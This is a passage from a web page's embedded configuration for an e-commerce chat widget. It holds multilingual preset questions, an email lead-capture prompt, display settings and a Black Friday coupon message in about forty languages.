tulungan na makahanap ng isang bagay? 🔎"],"tr":["En çok satanlarınız nelerdir? ⭐","Siparişim nerede? 📦","Bir şey bulmama yardım eder misin? 🔎"],"uk":["Які ваші бестселери? ⭐","Де моє замовлення? 📦","Чи можете ви допомогти мені щось знайти? 🔎"],"vi":["Những sản phẩm bán chạy nhất của bạn là gì? ⭐","Đơn đặt hàng của tôi ở đâu? 📦","Bạn có thể giúp tôi tìm một cái gì đó không? 🔎"],"zh":["你最畅销的产品有哪些？⭐","我的订单在哪里？📦","你能帮我找点东西吗？🔎"]}},"leads":{"value":["Oh, by the way, could you share your email so we can follow up with you directly?"],"language":{"ar":["أوه، بالمناسبة، هل يمكنك مشاركة بريدك الإلكتروني حتى نتمكن من المتابعة معك مباشرة؟"],"bn":["ওহ, যাইহোক, আপনি কি আপনার ইমেল শেয়ার করতে পারেন যাতে আমরা সরাসরি আপনার সাথে অনুসরণ করতে পারি?"],"ca":["Oh, per cert, podríeu compartir el vostre correu electrònic perquè puguem fer un seguiment amb vosaltres directament?"],"cs":["Mimochodem, mohl byste se podělit o svůj e-mail, abychom se s vámi mohli přímo spojit?"],"da":["Åh, forresten, kunne du dele din e-mail, så vi kan følge op direkte med dig?"],"de":["Oh, übrigens, könntest du deine E-Mail teilen, damit wir uns direkt mit dir in Verbindung setzen können?"],"el":["Παρεμπιπτόντως, θα μπορούσατε να μοιραστείτε το email σας για να επικοινωνήσουμε μαζί σας άμεσα;"],"en":["Oh, by the way, could you share your email so we can follow up with you directly?"],"es":["Ah, por cierto, ¿podrías compartir tu correo electrónico para que podamos comunicarnos contigo directamente?"],"fa":["اوه، به هر حال، می توانید ایمیل خود را به اشتراک بگذارید تا بتوانیم مستقیماً با شما پیگیری کنیم؟"],"fi":["Voisitko muuten jakaa sähköpostisi, jotta voimme seurata sinua suoraan?"],"fr":["Au fait, pourrais-tu partager ton adresse e-mail afin que nous puissions te contacter directement ?"],"he":["דרך אגב, אתה יכול לשתף את הדוא\"ל שלך כדי שנוכל לעקוב איתך ישירות?"],"hi":["ओह, वैसे, क्या आप अपना ईमेल साझा कर सकते हैं ताकि हम सीधे आपके साथ फ़ॉलो अप कर सकें?"],"hr":["Oh, usput, možete li podijeliti svoju e-poštu kako bismo vas mogli izravno pratiti?"],"hu":["Ó, mellesleg, meg tudnád osztani az e-mailjedet, hogy közvetlenül nyomon követhessünk veled?"],"id":["Oh, ngomong-ngomong, bisakah Anda membagikan email Anda sehingga kami dapat menindaklanjuti dengan Anda secara langsung?"],"it":["Oh, a proposito, potresti condividere la tua email in modo che possiamo ricontattarti direttamente?"],"ja":["ああ、ところで、直接フォローアップできるように、メールを共有していただけますか？"],"ka":["ოჰ, სხვათა შორის, შეგიძლიათ გაუზიაროთ თქვენი ელ. ფოსტა, რათა პირდაპირ დაგიკავშირდეთ?"],"ko":["아, 그런데 저희가 직접 연락을 드릴 수 있도록 이메일을 공유해 주시겠습니까?"],"lt":["O, beje, ar galėtumėte pasidalinti savo el. paštu, kad galėtume tiesiogiai susisiekti su jumis?"],"mn":["Өө, дашрамд хэлэхэд, та имэйлээ хуваалцаж болох уу, ингэснээр бид тантай шууд дагаж мөрдөх боломжтой юу?"],"ms":["Oh, omong-omong, bolehkah anda berkongsi e-mel anda supaya kami dapat mengikuti anda secara langsung?"],"nl":["Oh, zou je trouwens je e-mailadres kunnen delen zodat we je rechtstreeks kunnen contacteren?"],"no":["Åh, forresten, kan du dele e-posten din slik at vi kan følge opp med deg direkte?"],"pl":["Nawiasem mówiąc, czy mógłbyś udostępnić swój e-mail, abyśmy mogli bezpośrednio z Tobą skontaktować?"],"pt":["Ah, a propósito, você poderia compartilhar seu e-mail para que possamos entrar em contato com você diretamente?"],"ro":["Apropo, ai putea să împărtășești e-mailul tău, astfel încât să putem urmări direct cu tine?"],"ru":["Кстати, не могли бы вы поделиться своим электронным письмом, чтобы мы могли связаться с вами напрямую?"],"sl":["Oh, mimogrede, bi lahko delili svoj e-poštni naslov, da vam bomo lahko neposredno spremljali?"],"sr":["Oh, usput, možete li podeliti svoju e-poštu kako bismo mogli direktno da vas pratimo?"],"sv":["Åh, förresten, kan du dela din e-post så att vi kan följa upp direkt med dig?"],"sw":["Oh, kwa njia yangu, unaweza kushiriki barua pepe yako ili tuweze kufuatilia nawe moja kwa moja?"],"th":["โอ้ อย่างไรก็ตาม คุณสามารถแชร์อีเมลของคุณได้ไหม เพื่อให้เราสามารถติดตามคุณได้โดยตรงหรือไม่?"],"tl":["Oh, nga pala, maaari mo bang ibahagi ang iyong email upang direktang sumusunod kami sa iyo?"],"tr":["Oh, bu arada, e-postanı paylaşır mısın ki seni doğrudan takip edebilelim?"],"uk":["О, до речі, не могли б ви поділитися своєю електронною поштою, щоб ми могли зв'язатися з вами безпосередньо?"],"vi":["Ồ, nhân tiện, bạn có thể chia sẻ email của bạn để chúng tôi có thể theo dõi trực tiếp với bạn không?"],"zh":["哦，顺便说一句，你能分享你的电子邮件以便我们直接与你联系吗？"]}},"logo":{"type":"dynamic","url":"https://vanchat.app/widget/flow.json"},"position":{"bottom":20,"left":20,"right":30,"size":60,"type":"left","zIndex":2147483647},"audio":{"allow_user":true,"pop":true,"receive":true,"send":true},"leads_settings":{"fields":["email"],"interval":{"number":2,"type":"turn"}},"animation":"static","powered_by":false,"typing":"msg","avatar":"https://ai-pic.s3.us-west-2.amazonaws.com/684661f108d4b6ebc906d907/332864173_739861057528596_1230997028680379725_n.jpg","theme_color":"#0057FF","pop_greetings_color":"#ffffff","name":"Arrowzoom","order_tracking_detail":{"order_tracking":true,"order_number":false},"quick_chat_button":{"add_to_cart":true,"checkout":true,"discount":true}};
  window.vanchat_sales_config = [{"scenario":"browsing-blog","pop_message":"product","text":{"type":"custom_message","title":{"value":["Learn about this☀️"],"language":{"ar":["تعرف على هذا ☀️"],"bn":["এই সম্পর্কে জানুন ☀️"],"ca":["Obteniu informació sobre això ☀️"],"cs":["Dozvíte se o tom ☀️"],"da":["Lær om dette ☀️"],"de":["Erfahre mehr darüber ☀️"],"el":["Μάθετε για αυτό ☀️"],"en":["Learn about this☀️"],"es":["Más información sobre esto ☀️"],"fa":["در مورد این مطلب بیاموزید ☀️"],"fi":["Lue tästä ☀️"],"fr":["Apprenez-en plus à ce sujet ☀️"],"he":["למד על זה ☀️"],"hi":["इसके बारे में जानें ☀️"],"hr":["Saznajte više o ovome ☀️"],"hu":["Tudjon meg többet erről ☀️"],"id":["Pelajari tentang ini ☀️"],"it":["Scopri di più su questo ☀️"],"ja":["これについて学んでください ☀️"],"ka":["შეიტყვეთ ამის შესახებ ☀️"],"ko":["이에 대해 알아보기 ☀️"],"lt":["Sužinokite apie tai ☀️"],"mn":["Энэ талаар мэдэж аваарай ☀️"],"ms":["Ketahui tentang ini ☀️"],"nl":["Meer informatie hierover ☀️"],"no":["Lær om dette ☀️"],"pl":["Dowiedz się o tym ☀️"],"pt":["Saiba mais sobre isso ☀️"],"ro":["Aflați mai multe despre asta ☀️"],"ru":["Узнайте об этом ☀️"],"sl":["Preberite več o tem ☀️"],"sr":["Saznajte više o ovome ☀️"],"sv":["Lär dig mer om detta ☀️"],"sw":["Jifunze kuhusu hii ☀️"],"th":["เรียนรู้เกี่ยวกับเรื่องนี้ ☀️"],"tl":["Alamin ang tungkol dito ☀️"],"tr":["Bunun hakkında bilgi edinin ☀️"],"uk":["Дізнайтеся про це ☀️"],"vi":["Tìm hiểu về điều này ☀️"],"zh":["了解这个 ☀️"]}},"content":{"value":["Hi! Interested in this product? Ask me anything or get more details!"],"language":{"ar":["مرحبا! هل أنت مهتم بهذا المنتج؟ اسألني أي شيء أو احصل على مزيد من التفاصيل!"],"bn":["হাই! এই পণ্যটিতে আগ্রহী? আমাকে কিছু জিজ্ঞাসা করুন বা আরও বিস্তারিত জানুন!"],"ca":["Hola! T'interessa aquest producte? Demaneu-me qualsevol cosa o obteniu més detalls!"],"cs":["Ahoj! Máte zájem o tento produkt? Zeptejte se mě na cokoli nebo získejte více podrobností!"],"da":["Hej! Interesseret i dette produkt? Spørg mig noget eller få flere detaljer!"],"de":["Hallo! Interessiert an diesem Produkt? Fragen Sie mich etwas oder erhalten Sie weitere Informationen!"],"el":["γεια! Ενδιαφέρεστε για αυτό το προϊόν; Ρωτήστε με οτιδήποτε ή λάβετε περισσότερες λεπτομέρειες!"],"en":["Hi! Interested in this product? Ask me anything or get more details!"],"es":["¡Hola! ¿Está interesado en este producto? ¡Pregúntame cualquier cosa u obtén más detalles!"],"fa":["سلام علاقه مند به این محصول هستید؟ از من هر چیزی بپرسید یا جزئیات بیشتری کسب کنید!"],"fi":["Hei! Kiinnostaako tämä tuote? Kysy minulta mitä tahansa tai saat lisätietoja!"],"fr":["Bonjour ! Ce produit vous intéresse ? Demandez-moi n'importe quoi ou obtenez plus de détails !"],"he":["היי! מתעניינים במוצר זה? שאל אותי משהו או קבל פרטים נוספים!"],"hi":["नमस्ते! इस उत्पाद में रुचि रखते हैं? मुझसे कुछ भी पूछें या अधिक जानकारी प्राप्त करें!"],"hr":["Bok! Zainteresirani za ovaj proizvod? Pitajte me bilo što ili saznajte više detalja!"],"hu":["Szia! Érdekli ez a termék? Kérdezz meg bármit, vagy szerezzen további részleteket!"],"id":["Hai! Tertarik dengan produk ini? Tanyakan sesuatu atau dapatkan detail lebih lanjut!"],"it":["Ciao! Sei interessato a questo prodotto? Chiedimi qualsiasi cosa o ottieni maggiori dettagli!"],"ja":["こんにちは!この製品に興味がありますか？何でも聞くか、詳細を聞いてください！"],"ka":["გამარჯობა! გაინტერესებთ ეს პროდუქტი? მკითხე რამე ან მიიღე მეტი დეტალები!"],"ko":["안녕하세요!이 제품에 관심이 있으세요?무엇이든 물어보거나 자세한 내용을 알아보세요!"],"lt":["Sveiki! Domina šis produktas? Paklauskite manęs bet ko arba gaukite daugiau informacijos!"],"mn":["Сайн уу! Энэ бүтээгдэхүүнийг сонирхож байна уу? Надаас юу ч асуу эсвэл илүү дэлгэрэнгүй мэдээлэл аваарай!"],"ms":["Hai! Berminat dengan produk ini? Tanya apa-apa atau dapatkan maklumat lanjut!"],"nl":["Hallo! Interesse in dit product? Vraag me alles of vraag meer informatie!"],"no":["Hei! Interessert i dette produktet? Spør meg noe eller få mer informasjon!"],"pl":["Cześć! Zainteresowany tym produktem? Zapytaj mnie o cokolwiek lub uzyskaj więcej szczegółów!"],"pt":["Oi! Interessado neste produto? Pergunte-me qualquer coisa ou obtenha mais detalhes!"],"ro":["Bună! Interesat de acest produs? Întreabă-mă orice sau obține mai multe detalii!"],"ru":["Привет! Заинтересованы в этом продукте? Спросите меня о чем угодно или получите более подробную информацию!"],"sl":["Živjo! Vas zanima ta izdelek? Vprašajte me karkoli ali dobite več podrobnosti!"],"sr":["Zdravo! Zainteresovani ste za ovaj proizvod? Pitajte me bilo šta ili saznajte više detalja!"],"sv":["Hej! Intresserad av denna produkt? Fråga mig vad som helst eller få mer information!"],"sw":["Habari! Unavutiwa na bidhaa hii? Niulize chochote au pata maelezo zaidi!"],"th":["สวัสดี!สนใจผลิตภัณฑ์นี้หรือไม่?ถามฉันอะไรหรือรับรายละเอียดเพิ่มเติม!"],"tl":["Kumusta! Interesado sa produktong ito? Magtanong sa akin ng anumang bagay o kumuha ng karagdagang detalye!"],"tr":["Selamlar! Bu ürünle ilgileniyor musunuz? Bana bir şey sor veya daha fazla ayrıntı al!"],"uk":["Привіт! Зацікавився цим продуктом? Запитайте мене про що завгодно або отримайте більше деталей!"],"vi":["Xin chào! Quan tâm đến sản phẩm này? Hỏi tôi bất cứ điều gì hoặc nhận thêm chi tiết!"],"zh":["你好！对这个产品感兴趣吗？问我任何问题或获取更多细节！"]}},"quick_questions":{"value":["Can you tell me more about this product?","Are there similar products available?","Are there any discounts or promotions?"],"language":{"ar":["هل يمكن أن تخبرني المزيد عن هذا المنتج؟","هل هناك منتجات مماثلة متاحة؟","هل هناك أي خصومات أو عروض ترويجية؟"],"bn":["আপনি কি আমাকে এই পণ্য সম্পর্কে আরও বলতে পারেন?","অনুরূপ পণ্য উপলব্ধ আছে কি?","কোন ছাড় বা প্রচার আছে কি?"],"ca":["Em pots explicar més sobre aquest producte?","Hi ha productes similars disponibles?","Hi ha descomptes o promocions?"],"cs":["Můžete mi o tomto produktu říct více?","Jsou k dispozici podobné produkty?","Existují nějaké slevy nebo propagační akce?"],"da":["Kan du fortælle mig mere om dette produkt?","Er der lignende produkter tilgængelige?","Er der nogen rabatter eller kampagner?"],"de":["Kannst du mir mehr über dieses Produkt erzählen?","Gibt es ähnliche Produkte?","Gibt es Rabatte oder Aktionen?"],"el":["Μπορείτε να μου πείτε περισσότερα για αυτό το προϊόν;","Υπάρχουν παρόμοια προϊόντα διαθέσιμα;","Υπάρχουν εκπτώσεις ή προσφορές;"],"en":["Can you tell me more about this product?","Are there similar products available?","Are there any discounts or promotions?"],"es":["¿Me puede decir más acerca de este producto?","¿Hay productos similares disponibles?","¿Hay descuentos o promociones?"],"fa":["آیا می توانید در مورد این محصول بیشتر بگویید؟","آیا محصولات مشابهی در دسترس هستند؟","آیا تخفیف یا تبلیغاتی وجود دارد؟"],"fi":["Voitko kertoa minulle lisää tästä tuotteesta?","Onko saatavilla vastaavia tuotteita?","Onko alennuksia tai tarjouksia?"],"fr":["Pouvez-vous m'en dire plus sur ce produit ?","Des produits similaires sont-ils disponibles ?","Y a-t-il des remises ou des promotions ?"],"he":["אתה יכול לספר לי עוד על המוצר הזה?","האם קיימים מוצרים דומים?","האם יש הנחות או מבצעים?"],"hi":["क्या आप मुझे इस उत्पाद के बारे में और बता सकते हैं?","क्या इसी तरह के उत्पाद उपलब्ध हैं?","क्या कोई छूट या प्रचार हैं?"],"hr":["Možete li mi reći više o ovom proizvodu?","Postoje li slični proizvodi dostupni?","Postoje li popusti ili promocije?"],"hu":["Tudna többet mondani erről a termékről?","Vannak-e hasonló termékek?","Vannak-e kedvezmények vagy promóciók?"],"id":["Bisakah Anda memberi tahu saya lebih banyak tentang produk ini?","Apakah ada produk serupa yang tersedia?","Apakah ada diskon atau promosi?"],"it":["Puoi dirmi di più su questo prodotto?","Sono disponibili prodotti simili?","Sono previsti sconti o promozioni?"],"ja":["この商品について詳しく教えていただけますか？","類似の製品はありますか？","割引やプロモーションはありますか？"],"ka":["შეგიძლიათ მეტი მითხრათ ამ პროდუქტის შესახებ?","არსებობს მსგავსი პროდუქტები?","არსებობს რაიმე ფასდაკლება ან აქციები?"],"ko":["이 제품에 대해 더 자세히 알려주실 수 있나요?","비슷한 제품이 있습니까?","할인이나 프로모션이 있나요?"],"lt":["Ar galite papasakoti daugiau apie šį produktą?","Ar yra panašių produktų?","Ar yra kokių nors nuolaidų ar akcijų?"],"mn":["Та надад энэ бүтээгдэхүүний талаар илүү ихийг хэлж чадах уу?","Үүнтэй ижил төстэй бүтээгдэхүүн байдаг уу?","Хөнгөлөлт, урамшуулал байдаг уу?"],"ms":["Bolehkah anda memberitahu saya lebih lanjut mengenai produk ini?","Adakah terdapat produk serupa?","Adakah terdapat diskaun atau promosi?"],"nl":["Kun je me meer vertellen over dit product?","Zijn er vergelijkbare producten beschikbaar?","Zijn er kortingen of promoties?"],"no":["Kan du fortelle meg mer om dette produktet?","Finnes det lignende produkter tilgjengelig?","Er det noen rabatter eller kampanjer?"],"pl":["Czy możesz mi powiedzieć więcej o tym produkcie?","Czy są dostępne podobne produkty?","Czy są jakieś zniżki lub promocje?"],"pt":["Você pode me dizer mais sobre esse produto?","Existem produtos similares disponíveis?","Há descontos ou promoções?"],"ro":["Poți să-mi spui mai multe despre acest produs?","Există produse similare disponibile?","Există reduceri sau promoții?"],"ru":["Можете ли вы рассказать мне больше об этом продукте?","Доступны ли аналогичные продукты?","Есть ли скидки или акции?"],"sl":["Mi lahko poveste več o tem izdelku?","Ali so na voljo podobni izdelki?","Ali obstajajo popusti ali promocije?"],"sr":["Možete li mi reći više o ovom proizvodu?","Postoje li slični proizvodi dostupni?","Postoje li popusti ili promocije?"],"sv":["Kan du berätta mer om den här produkten?","Finns det liknande produkter tillgängliga?","Finns det några rabatter eller kampanjer?"],"sw":["Je! Unaweza kuniambia zaidi kuhusu bidhaa hii?","Je! Kuna bidhaa sawa zinazopatikana?","Je! Kuna punguzo au matangazo yoyote?"],"th":["คุณช่วยบอกฉันเพิ่มเติมเกี่ยวกับผลิตภัณฑ์นี้ได้ไหม","มีผลิตภัณฑ์ที่คล้ายกันหรือไม่?","มีส่วนลดหรือโปรโมชั่นหรือไม่"],"tl":["Maaari mo bang sabihin sa akin ang higit pa tungkol sa produktong ito?","Mayroon bang magagamit na mga katulad na produkto?","Mayroon bang anumang mga diskwento o promosyon?"],"tr":["Bana bu ürün hakkında daha fazla bilgi verebilir misiniz?","Benzer ürünler mevcut mu?","Herhangi bir indirim veya promosyon var mı?"],"uk":["Чи можете ви розповісти мені більше про цей продукт?","Чи є аналогічні продукти в наявності?","Чи є знижки чи акції?"],"vi":["Bạn có thể cho tôi biết thêm về sản phẩm này?","Có sản phẩm tương tự có sẵn không?","Có giảm giá hoặc khuyến mãi nào không?"],"zh":["你能告诉我更多关于这个产品的信息吗？","有类似的产品吗？","有折扣或促销吗？"]}}},"product":{"type":"blog_related"},"discount":{"event_name":{"value":["Hey there! 🎉 We've got an exclusive Black Friday coupon just for you. Click to get your discount! 🛒 Limited time only!"],"language":{"ar":["مرحبًا! 🎉 لدينا قسيمة الجمعة السوداء الحصرية من أجلك فقط. انقر للحصول على الخصم الخاص بك! 🛒 لفترة محدودة فقط!"],"bn":["আরে সেখানে! 🎉 আমরা শুধু আপনার জন্য একটি এক্সক্লুসিভ ব্ল্যাক ফ্রাইডে কুপন পেয়েছি। আপনার ছাড় পেতে ক্লিক করুন! 🛒 শুধুমাত্র সীমিত সময়!"],"ca":["Hola! 🎉 Tenim un cupó exclusiu del Black Friday només per a vosaltres. Feu clic per obtenir el vostre descompte! 🛒 Només temps limitat!"],"cs":["Ahoj! 🎉 Máme exkluzivní kupón na Černý pátek právě pro vás. Kliknutím získáte slevu! 🛒 Pouze omezený čas!"],"da":["Hej der! 🎉 Vi har en eksklusiv Black Friday -kupon lige til dig. Klik for at få din rabat! 🛒 Kun begrænset tid!"],"de":["Hallo da! 🎉 Wir haben einen exklusiven Black Friday-Gutschein nur für dich. Klicken Sie hier, um Ihren Rabatt zu erhalten! 🛒 Nur für begrenzte Zeit!"],"el":["Γεια σου! 🎉 Έχουμε ένα αποκλειστικό κουπόνι Black Friday μόνο για εσάς. Κάντε κλικ για να λάβετε την έκπτωση σας! 🛒 Περιορισμένος χρόνος μόνο!"],"en":["Hey there! 🎉 We've got an exclusive Black Friday coupon just for you. Click to get your discount! 🛒 Limited time only!"],"es":["¡Hola! 🎉 Tenemos un cupón exclusivo para el Black Friday solo para ti. ¡Haz clic para obtener tu descuento! 🛒 ¡Solo por tiempo limitado!"],"fa":["هي اونجا 🎉 ما یک کوپن انحصاری جمعه سیاه فقط برای شما داریم. برای دریافت تخفیف کلیک کنید! 🛒 فقط زمان محدود!"],"fi":["Hei tuolla! 🎉 Meillä on ainutlaatuinen Black Friday -kuponki juuri sinulle. Napsauta saadaksesi alennuksen! 🛒 Vain rajoitettu aika!"],"fr":["Salut ! 🎉 Nous avons un coupon Black Friday exclusif rien que pour vous. Cliquez pour obtenir votre réduction ! 🛒 Durée limitée !"],"he":["היי שם! 🎉 יש לנו קופון בלעדי של יום שישי השחור בדיוק בשבילך. לחץ כדי לקבל את ההנחה שלך! 🛒 זמן מוגבל בלבד!"],"hi":["नमस्ते! 🎉 हमारे पास सिर्फ आपके लिए एक विशेष ब्लैक फ्राइडे कूपन है। अपनी छूट पाने के लिए क्लिक करें! 🛒 केवल सीमित समय के लिए!"],"hr":["Hej tamo! 🎉 Imamo ekskluzivni kupon za Crni petak samo za vas. Kliknite da biste ostvarili popust! 🛒 Samo ograničeno vrijeme!"],"hu":["Hé, ott! 🎉 Van egy exkluzív Black Friday kuponunk az Ön számára. Kattintson ide a kedvezmény megszerzéséhez! 🛒 Csak korlátozott ideig!"],"id":["Hei di sana! 🎉 Kami memiliki kupon Black Friday eksklusif hanya untuk Anda. Klik untuk mendapatkan diskon Anda! 🛒 Waktu terbatas saja!"],"it":["Ehi! 🎉 Abbiamo un coupon esclusivo per il Black Friday solo per te. Fai clic per ottenere lo sconto! 🛒 Solo per un tempo limitato!"],"ja":["やあ、そこ！🎉 あなただけのブラックフライデークーポンがあります。クリックして割引を受けましょう！🛒 期間限定！"],"ka":["ჰეი იქ! 🎉 ჩვენ გვაქვს ექსკლუზიური შავი პარასკევის კუპონი მხოლოდ თქვენთვის. დააჭირეთ ფასდაკლების მისაღებად! 🛒 მხოლოდ შეზღუდული დრო!"],"ko":["안녕하세요!🎉 당신만을 위한 독점 블랙 프라이데이 쿠폰이 있어요.클릭하여 할인을 받으세요!🛒 기간 한정!"],"lt":["Ei, ten! 🎉 Turime išskirtinį Juodojo penktadienio kuponą tik jums. Spustelėkite, kad gautumėte nuolaidą! 🛒 Tik ribotas laikas!"],"mn":["Хөөе! 🎉 Бидэнд зөвхөн танд зориулагдсан онцгой Black Friday купон байна. Хөнгөлөлөө авахын тулд дарна уу! 🛒 Зөвхөн хязгаарлагдмал хугацаа!"],"ms":["Hei sana! 🎉 Kami mempunyai kupon Black Friday eksklusif hanya untuk anda. Klik untuk mendapatkan diskaun anda! 🛒 Masa terhad sahaja!"],"nl":["Hallo daar! 🎉 We hebben een exclusieve Black Friday-kortingsbon speciaal voor jou. Klik om je korting te krijgen! 🛒 Slechts een beperkte tijd!"],"no":["Hei der! 🎉 Vi har en eksklusiv Black Friday-kupong bare for deg. Klikk for å få rabatt! 🛒 Kun begrenset tid!"],"pl":["Hej tam! 🎉 Mamy ekskluzywny kupon na Czarny piątek tylko dla Ciebie. Kliknij, aby uzyskać zniżkę! 🛒 Tylko ograniczony czas!"],"pt":["Olá! 🎉 Temos um cupom exclusivo da Black Friday só para você. Clique para obter seu desconto! 🛒 Somente por tempo limitado!"],"ro":["Hei! 🎉 Avem un cupon exclusiv de Black Friday doar pentru tine. Faceți clic pentru a obține reducerea! 🛒 Numai timp limitat!"],"ru":["Привет! 🎉 Специально для вас у нас есть эксклюзивный купон на Черную пятницу. Нажмите, чтобы получить скидку! 🛒 Только ограниченное время!"],"sl":["Hej, tam! 🎉 Imamo ekskluzivni kupon za črni petek samo za vas. Kliknite, če želite pridobiti popust! 🛒 Samo omejen čas!"],"sr":["Hej tamo! 🎉 Imamo ekskluzivni kupon za Crni petak samo za vas. Kliknite da biste ostvarili popust! 🛒 Samo ograničeno vreme!"],"sv":["Hallå där! 🎉 Vi har en exklusiv Black Friday-kupong bara för dig. Klicka för att få din rabatt! 🛒 Endast begränsad tid!"],"sw":["Halo hapo! 🎉 Tuna kuponi ya kipekee ya Ijumaa Nyeusi kwa ajili yako tu. Bonyeza ili kupata punguzo lako! 🛒 Muda mdogo tu!"],"th":["สวัสดีนั่น!🎉 เรามีคูปอง Black Friday สุดพิเศษสำหรับคุณเท่านั้นคลิกเพื่อรับส่วนลดของคุณ!🛒 จำกัดเวลาเท่านั้น!"],"tl":["Hoy doon! 🎉 Mayroon kaming isang eksklusibong kupon ng Black Friday para lamang sa iyo. Mag-click upang makuha ang iyong diskwento! 🛒 Limitadong oras lamang!"],"tr":["Selamlar! 🎉 Sadece sizin için özel bir Kara Cuma kuponumuz var. İndiriminizi almak için tıklayın! 🛒 Sadece sınırlı süre!"],"uk":["Гей, там! 🎉 У нас є ексклюзивний купон на Чорну п'ятницю саме для вас. Натисніть, щоб отримати знижку! 🛒 Лише обмежений час!"],"vi":["Này! 🎉 Chúng tôi có một phiếu giảm giá Thứ Sáu Đen độc quyền dành riêng cho bạn. Nhấp để nhận chiết khấu của bạn! 🛒 Chỉ có thời gian giới hạn!"],"zh":["嘿！🎉 我们为您准备了专属的黑色星期五优惠券。点击获取折扣！🛒 时间有限！"]}},"content":{"value":["This coupon is valid for summer clothing, with all items eligible for a 20% discount."],"language":{"ar":["هذا الكوبون صالح للملابس الصيفية، مع جميع المنتجات المؤهلة للحصول على خصم 20٪."],"bn":["এই কুপনটি গ্রীষ্মের পোশাকের জন্য বৈধ, সমস্ত আইটেম 20% ছাড়ের জন্য যোগ্য।"],"ca":["Aquest cupó és vàlid per a roba d'estiu, amb tots els articles elegibles per obtenir un 20% de descompte."],"cs":["Tento kupón platí pro letní oblečení, přičemž všechny položky mají nárok na slevu 20%."],"da":["Denne kupon er gyldig til sommertøj, hvor alle varer er berettiget til 20% rabat."],"de":["Dieser Gutschein gilt für Sommerkleidung, wobei auf alle Artikel ein Rabatt von 20% gewährt wird."],"el":["Αυτό το κουπόνι ισχύει για καλοκαιρινά ρούχα, με όλα τα είδη να δικαιούνται έκπτωση 20%."],"en":["This coupon is valid for summer clothing, with all items eligible for a 20% discount."],"es":["Este cupón es válido para ropa de verano, y todos los artículos tienen derecho a un descuento del 20%."],"fa":["این کوپن برای لباس تابستانی معتبر است و همه اقلام واجد شرایط 20٪ تخفیف هستند."],"fi":["Tämä kuponki on voimassa kesävaatteisiin, ja kaikki tuotteet ovat oikeutettuja 20% alennukseen."],"fr":["Ce coupon est valable pour les vêtements d'été, tous les articles pouvant bénéficier d'une réduction de 20 %."],"he":["קופון זה תקף לבגדי קיץ, כאשר כל הפריטים זכאים להנחה של 20%."],"hi":["यह कूपन गर्मियों के कपड़ों के लिए मान्य है, जिसमें सभी आइटम 20% छूट के पात्र हैं।"],"hr":["Ovaj kupon vrijedi za ljetnu odjeću, a svi artikli ispunjavaju uvjete za popust od 20%."],"hu":["Ez a kupon nyári ruházatra érvényes, minden termék 20% kedvezményre jogosult."],"id":["Kupon ini berlaku untuk pakaian musim panas, dengan semua item memenuhi syarat untuk diskon 20%."],"it":["Questo coupon è valido per l'abbigliamento estivo, con tutti gli articoli idonei a uno sconto del 20%."],"ja":["このクーポンは夏服に有効で、すべてのアイテムが20％割引の対象となります。"],"ka":["ეს კუპონი მოქმედებს საზაფხულო ტანსაცმელისთვის, ყველა ნივთს აქვს 20% -იანი ფასდაკლება."],"ko":["이 쿠폰은 여름 의류에 유효하며 모든 품목이 20% 할인 대상입니다."],"lt":["Šis kuponas galioja vasariniams drabužiams, o visoms prekėms taikoma 20% nuolaida."],"mn":["Энэхүү купон нь зуны хувцсанд хүчинтэй бөгөөд бүх зүйлс 20% хөнгөлөлт эдэлнэ."],"ms":["Kupon ini sah untuk pakaian musim panas, dengan semua item layak mendapat diskaun 20%."],"nl":["Deze kortingsbon is geldig voor zomerkleding, waarbij alle artikelen in aanmerking komen voor een korting van 20%."],"no":["Denne kupongen er gyldig for sommerklær, med alle varer kvalifisert for 20% rabatt."],"pl":["Ten kupon jest ważny na odzież letnią, a wszystkie przedmioty kwalifikują się do 20% zniżki."],"pt":["Este cupom é válido para roupas de verão, com todos os itens qualificados para um desconto de 20%."],"ro":["Acest cupon este valabil pentru îmbrăcămintea de vară, cu toate articolele eligibile pentru o reducere de 20%."],"ru":["Этот купон действителен для летней одежды, при этом на все товары предоставляется скидка 20%."],"sl":["Ta kupon velja za poletna oblačila, pri čemer so vsi izdelki upravičeni do 20% popusta."],"sr":["Ovaj kupon važi za letnju odeću, a svi artikli ispunjavaju uslove za popust od 20%."],"sv":["Denna kupong gäller för sommarkläder, med alla artiklar berättigade till 20% rabatt."],"sw":["Kuponi hii ni halali kwa nguo za majira ya joto, na vitu vyote vinastahiki punguzo la 20%."],"th":["คูปองนี้ใช้ได้กับเสื้อผ้าฤดูร้อน โดยสินค้าทั้งหมดมีสิทธิ์ได้รับส่วนลด 20%"],"tl":["Ang kupon na ito ay may bisa para sa damit sa tag-init, na may lahat ng mga item na karapat-dapat para sa 20% na diskwento."],"tr":["Bu kupon yazlık giysiler için geçerlidir ve tüm ürünler% 20 indirim almaya uygundur."],"uk":["Цей купон дійсний для літнього одягу, при цьому всі товари мають право на знижку 20%."],"vi":["Phiếu giảm giá này có giá trị cho quần áo mùa hè, với tất cả các mặt hàng đủ điều kiện được giảm giá 20%."],"zh":["此优惠券适用于夏季服装，所有商品均可享受20％的折扣。"]}},"leads":{"enable":true,"description":{"value":["Get exclusive discounts and early access to new arrivals."],"language":{"ar":["احصل على خصومات حصرية ووصول مبكر للوافدين الجدد."],"bn":["একচেটিয়া ছাড় এবং নতুন আগমনগুলিতে প্রাথমিক অ্যাক্সেস পান।"],"ca":["Obteniu descomptes exclusius i accés anticipat a les noves arribades."],"cs":["Získejte exkluzivní slevy a včasný přístup k novým příchozím."],"da":["Få eksklusive rabatter og tidlig adgang til nyankomne."],"de":["Erhalten Sie exklusive Rabatte und frühen Zugang zu Neuankömmlingen."],"el":["Λάβετε αποκλειστικές εκπτώσεις και έγκαιρη πρόσβαση σε νέες αφίξεις."],"en":["Get exclusive discounts and early access to new arrivals."],"es":["Obtenga descuentos exclusivos y acceso anticipado a los recién llegados."],"fa":["تخفیف های انحصاری و دسترسی زودهنگام به افراد تازه وارد را دریافت کنید"],"fi":["Saat ainutlaatuisia alennuksia ja varhaisen pääsyn uusiin tuotteisiin."],"fr":["Bénéficiez de remises exclusives et d'un accès anticipé aux nouveautés."],"he":["קבל הנחות בלעדיות וגישה מוקדמת לכניסות חדשות."],"hi":["नए आगमन के लिए विशेष छूट और शीघ्र पहुँच प्राप्त करें।"],"hr":["Ostvarite ekskluzivne popuste i rani pristup novim dolascima."],"hu":["Exkluzív kedvezményeket és korai hozzáférést kaphat az újonnan érkezőkhöz."],"id":["Dapatkan diskon eksklusif dan akses awal ke pendatang baru."],"it":["Ottieni sconti esclusivi e accesso anticipato ai nuovi 